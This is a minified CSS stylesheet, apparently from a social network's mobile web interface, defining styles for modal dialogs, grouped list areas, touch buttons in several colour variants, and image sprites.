#modalDialog{cursor:pointer;position:relative}#modalDialog.spin{position:static}.mDialog .mFuturePageHeader .btn+.backButton{margin-left:0}#mDialogHeader.firstStep .backButton,#modalDialog.spin #modalDialogView,#modalDialog #dialogSpinner{display:none}#modalDialog.spin #dialogSpinner{display:block}.modalDialogView{overflow:hidden}
.grouped{padding:8px 0}.grouped>.area{border-left-style:solid;border-left-width:1px;border-right-style:solid;border-right-width:1px;margin:0 8px}.grouped .first{background-clip:padding-box;border-top-left-radius:8px;border-top-right-radius:8px;border-top-style:solid;border-top-width:1px}.grouped .last{background-clip:padding-box;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-bottom-style:solid;border-bottom-width:1px}.touch .grouped .al{background:none;border:0;height:auto;margin:0;padding-bottom:8px;padding-left:17px}.touch .grouped.inset>.acw{border-color:rgba(0, 0, 0, .185)}.touch .grouped.inset>.first{box-shadow:inset 0 1px 1px rgba(0, 0, 0, .1)}.touch .grouped.inset>.last{box-shadow:0 1px 0 rgba(255, 255, 255, .8)}.touch .grouped.inset>.first.last{box-shadow:inset 0 1px 1px rgba(0, 0, 0, .1), 0 1px 0 rgba(255, 255, 255, .8)}.touch .grouped.inset .textInputAreaLabel.apl{padding-left:11px;padding-right:11px}.touch .grouped.inset .textInputArea .tiapl{padding:12px 11px 13px}.touch .grouped.inset .textInputArea .mClearButtonWrapper{padding-right:11px}
.touch .touchableArea{align-items:center;display:block;display:flex;min-height:27px}.touch.ff .touchableArea{display:block}.touch .touchableArea.centered{justify-content:center}.touch .touchableArea.touched{background:#627aad;color:#fff}.ios.app .touchableArea.touched{background:linear-gradient(#058cf5 0%, #015de6 70%)}.touch .touchableArea.hasArrow{padding-right:26px;position:relative}.touch .touchableArea.hasArrow .arrow{margin-top:-6px;position:absolute;right:8px;top:50%}
.btn{border:solid 2px;cursor:pointer;margin:0;padding:2px 6px 3px;text-align:center}.btn.largeBtn{display:block}button.largeBtn,input.largeBtn{width:100%}.btnForm{display:inline;border:none;padding:0}.btnD,.acb .btnC,.btnI{background:#f3f4f5;border-color:#ccc #aaa #999;color:#505c77}.acb .btnD,.btnC,.acb .btnI{background:#3b5998;border-color:#8a9ac5 #29447E #1a356e;color:#fff}.btnS{background:#69a74e;border-color:#98c37d #3b6e22 #2c5115;color:#fff}.btnN{background:#ee3f10;border-color:#f48365 #8d290e #762610;color:#fff}.btn .img{pointer-events:none}
.btn,.btnForm{display:inline-block}.btn+.btn,.btnForm+.btnForm,.btn+.btnForm,.btnForm+.btn{margin-left:3px}.largeBtn+.largeBtn{margin-left:0;margin-top:6px}.btn input{background:none;border:none;margin:0;padding:0}.btnD input,.acb .btnC input,.btnI input{color:#505c77}.acb .btnD input,.btnC input,.acb .btnI input,.btnS input,.btnN input{color:#fff}
.touch .btn{background-clip:padding-box;border:solid 1px;border-radius:4px;box-sizing:border-box;display:inline-block;font-weight:bold;min-width:50px;overflow:hidden;padding:0 8px;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}html .touch .btn{line-height:27px}html .touch.ff button.btn{line-height:25px}.touch .btn .img{margin-right:4px}.touch .btn .img.touched_hide,.touch .btn .img.touched_show{display:inline-block}.touch .btn+.btn{margin-left:5px}.x2.touch .btn,.touch .btnC.bgb{border:none;padding:1px 9px}.touch .medBtn{padding:3px 8px 2px}.x2.touch .medBtn,.touch .btnC.bgb.medBtn{padding:4px 8px 3px}.touch .largeBtn{border-radius:6px;display:block;padding:7px 16px}.x2.touch .largeBtn,.touch .btnC.bgb.largeBtn{padding:8px 17px}.touch .largeBtn+.largeBtn{margin-left:auto;margin-top:12px}.touch .btn.iconOnly{min-width:32px;padding-left:0;padding-right:0;text-overflow:clip}.touch .btn.iconOnly .img{margin-right:0}.touch .btnD,.touch .btnI{background:#3b4456;background:linear-gradient(#fdfefe, #f0f1f2);box-shadow:inset 0 1px 0 #fff, 0 1px 0 rgba(0, 0, 0, .08)}.touch .btnD,.touch .btnC.bgb,.touch .btnI{border-color:#ccc #c0c1c2 #bdbec0}.touch .btn.btnD,.touch .btn.btnC.bgb,.touch .btn.btnI{color:#505c77;text-shadow:0 1px 0 rgba(255, 255, 255, .6)}.x2.touch .btnD{box-shadow:inset 0 0 1px rgba(0, 0, 0, .7), inset 0 1px 0 #fff, 0 1px 2px -1px rgba(0, 0, 0, .25)}.touch .btnD.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .18), 0 1px 0 #fff}.touch .btnD.touched,.touch .btnI.touched{background:linear-gradient(#edeeee, #e4e5e6);border-color:#b0adae #bfbdbd #c7c8ca}.x2.touch .btnD.touched{box-shadow:inset 0 0 1px rgba(0, 0, 0, .4), inset 0 1px 2px rgba(0, 0, 0, .25), 0 1px 0 #fff}.touch .btnD.bgb{background:linear-gradient(#4663a2, #344f8e);border-color:#3a4a7b #2f406f #2b3a69;box-shadow:inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .08)}.touch .btn.btnD.bgb,.touch .btn.btnC,.touch .btn.btnI.bgb,.touch .btn.btnS,.touch .btn.btnN{color:#fff;text-shadow:0 -1px 0 rgba(0, 0, 0, .35)}.x2.touch .btnD.bgb{box-shadow:inset 0 0 1px #000, inset 0 1px 0 rgba(255, 255, 255, .12), 0 1px 0 rgba(255, 255, 255, .08)}.touch .btnD.bgb.touched{background:linear-gradient(#31508e, #234180);border-color:#213564 #20366b #243771;box-shadow:inset 0 1px 2px rgba(0, 0, 0, .25), 0 1px 0 rgba(255, 255, 255, .1)}.x2.touch .btnD.bgb.touched{box-shadow:inset 0 0 1px rgba(0, 0, 0, .4), inset 0 1px 2px rgba(0, 0, 0, .25), 0 1px 0 rgba(255, 255, 255, .1)}.touch .btnI.bgdb{background:linear-gradient(#3b4456, #242a3a);border-color:#1b202a #1f2531 #1a1f2d;box-shadow:inset 0 1px 0 rgba(0, 0, 0, .1), 0 1px 1px rgba(255, 255, 255, .17);color:#bdc4d3;text-shadow:0 -1px 0 rgba(0, 0, 0, .35)}.touch .btnI.bgdb.touched{background:linear-gradient(#2d3544, #1a1f2c);border-color:#141720 #171c25 #101620;box-shadow:inset 0 1px 0 rgba(0, 0, 0, .1), 0 1px 1px rgba(255, 255, 255, .17);color:#bec5d4;text-shadow:0 -1px 0 rgba(0, 0, 0, .35)}.x2.touch .btnI.bgdb{box-shadow:inset 0 2px 1px -1px rgba(0, 0, 0, .45), inset 0 0 1px rgba(0, 0, 0, 1.0), 0 0 1px rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .07)}.x2.touch .btnI.bgdb.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .7), inset 0 0 1px rgba(0, 0, 0, .5), 0 0 1px rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .07)}.touch .btnD.bglb{border-color:#cacaca #b8babf #b1b4ba}.touch .btnD.bglb,.touch .btnI.bglb{background:linear-gradient(#fafbfe, #e0e3ea)}.touch .btnD.bglb.touched{border-color:#a6a7ab #abaeb3 #aeb0b5}.touch .btnD.bglb.touched,.touch .btnI.bglb.touched{background:linear-gradient(#e9ebf0, #cbced4)}.touch .btnC{border-color:#576499 #3a4b73 #263855;box-shadow:inset 0 1px 0 rgba(255, 255, 255, .17), 0 1px 0 rgba(0, 11, 42, .12)}.touch .btnC,.touch .btnI.bgb{background:linear-gradient(#647aab, #2c467e)}.x2.touch .btnC,.x2.touch .btnS,.x2.touch .btnN{box-shadow:inset 0 0 1px rgba(0, 0, 0, .7), inset 0 1px 0 rgba(255, 255, 255, .3), 0 1px 2px -1px rgba(0, 0, 0, .7)}.touch .btnC.touched{border-color:#2f3c5e #24345d #1d305d}.touch .btnC.touched,.touch .btnS.touched,.touch .btnN.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .3), 0 1px 0 #fff}.touch .btnC.touched,.touch .btnI.bgb.touched{background:linear-gradient(#495f8e, #1f355e)}.x2.touch .btnC.touched,.x2.touch .btnS.touched,.x2.touch .btnN.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .45), 0 1px 0 #fff}.touch .btnC.bgb{background:linear-gradient(#fafbfe, #cfd2d9);box-shadow:0 0 1px rgba(0, 0, 0, .4), 0 1px 2px rgba(0, 0, 0, .4)}.touch .btnC.bgb.touched{background:linear-gradient(#dfe1e8, #b9bcc4);box-shadow:0 0 1px rgba(0, 0, 0, .9), inset 0 1px 2px rgba(0, 0, 0, .35), 0 1px 0 rgba(255, 255, 255, .17)}.x2.touch .btnI{box-shadow:inset 0 1px 1px rgba(43, 48, 60, .39), inset 0 0 1px rgba(43, 48, 60, 1.0), 0 1px 0 #fff}.x2.touch .btnI.touched{box-shadow:inset 0 1px 2px rgba(43, 48, 60, .7), inset 0 0 3px rgba(43, 48, 60, .4), 0 1px 0 #fff}.touch .btnI.bgb{border-color:#2a3349 #2a3a64 #253662;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .21), 0 1px 0 rgba(255, 255, 255, .17)}.touch .btnI.bgb.touched{border-color:#1b2438 #1a2745 #18294d;box-shadow:inset 0 1px 2px rgba(0, 0, 0, .6), 0 1px 0 rgba(255, 255, 255, .17)}.x2.touch .btnI.bgb{box-shadow:inset 0 2px 1px -1px rgba(0, 0, 0, .45), inset 0 0 1px rgba(0, 0, 0, 1.0), 0 1px 0 rgba(255, 255, 255, .17)}.x2.touch .btnI.bgb.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .7), inset 0 0 1px rgba(0, 0, 0, .5), 0 1px 0 rgba(255, 255, 255, .17)}.touch .btnI{border-color:#9599a1 #a8abb4 #acb1bb;box-shadow:inset 0 1px 1px rgba(43, 48, 60, .18), 0 1px 0 #fff}.touch .btnI.touched{border-color:#767a84 #92969f #a8abb4;box-shadow:inset 0 1px 2px rgba(43, 48, 60, .58), 0 1px 0 #fff}.touch .btnS{background:linear-gradient(#75ab4b, #4a8532);border-color:#68954c #427329 #386a24}.touch .btnS,.touch .btnN{box-shadow:inset 0 1px 0 rgba(255, 255, 255, .22), 0 1px 0 rgba(0, 0, 0, .08)}.touch .btnS.touched{background:linear-gradient(#4f8425, #225f0b);border-color:#496f2d #46782b #45802c}.touch .btnN{background:linear-gradient(#df4451, #b91d2e);border-color:#b3373e #9e232c #941723}.touch .btnN.touched{background:linear-gradient(#b00930, #8b000f);border-color:#912c33 #ad2d37 #b41d2b}.touch .btn[disabled] .img,.touch .btn[disabled].touched .img{opacity:.5}.touch .btnD[disabled],.touch .btnC.bgb[disabled],.touch .btnI[disabled]{opacity:1;color:#a7abb5;text-shadow:none}.touch .btnD.bgb[disabled],.touch .btnC[disabled],.touch .btnI.bgb[disabled]{opacity:1;color:#9dabce;text-shadow:none}.touch .btnS[disabled]{opacity:1;color:#aecd9c;text-shadow:none}.touch .btnN[disabled]{opacity:1;color:#e4969c;text-shadow:none}
._597g .img{margin-right:6px;vertical-align:baseline}._597g{padding:8px}.touch ._597g{padding:30px}
.word_break{display:inline-block}
._56bg{border:0;display:block;margin:0;padding:0}._5kpc{color:#4b4f56}._59zc ._59zd{color:#1d2129;font-size:small}.touch ._56bg{-webkit-appearance:none;box-sizing:border-box;width:100%}
.sp_lFt8ZXDwt9Q{background-image:url(/rsrc.php/v3/y6/r/5BL7iDsZlQJ.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:20px;width:20px}.sp_lFt8ZXDwt9Q.sx_d32c22{background-position:-19px -25px}.sp_lFt8ZXDwt9Q.sx_23169d{width:12px;height:12px;background-position:-82px -25px}.sp_lFt8ZXDwt9Q.sx_cf17dd{width:18px;height:32px;background-position:0 -25px}.sp_lFt8ZXDwt9Q.sx_97d7ed{width:123px;height:24px;background-position:0 0}.sp_lFt8ZXDwt9Q.sx_f4c4cd{background-position:-40px -25px}.sp_lFt8ZXDwt9Q.sx_2a4ed9{background-position:-61px -25px}

#bootloader_QonFc{height:42px;}.bootloader_QonFc{display:block!important;}
</file>
